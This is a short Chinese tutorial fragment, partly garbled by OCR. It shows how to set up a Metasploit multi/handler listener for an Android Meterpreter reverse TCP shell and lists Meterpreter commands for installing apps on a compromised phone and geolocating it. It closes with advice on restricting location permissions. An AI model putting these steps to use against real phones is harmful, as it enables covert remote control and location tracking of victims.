## **Android** 的命令



## 开启监听,远程连接手机

use exploit/multi/handler set payload android/meterpreter/reverse\_tcp set lhost 192.168.3.2 set lport 5555 ,远程连接手机<br>multi/handler<br>android/meterpreter/re<br>!.168.3.2

app\_install Request to install apk file List installed apps in the device  $app$  list app\_run<br>app\_run Start Main Activty for package name<br>app\_uninstall Request to uninstall application  $meterpreter$   $>$  wlan geolocate You must enter an api key -] e.g. wlan geolocate -a YOUR API KEY OPTIONS:



## 安全建议:

现在的安卓手机都可以设置 APP 的权限,将不需要定位权限的 APP,都禁掉。 有的手机在手机做定位操作的时候,会在手机的状态栏,显示定位的小图标,如果莫名的 就会出现这个图标,大家就要提高警惕,看看是哪些 APP 会获取我们的位置信息。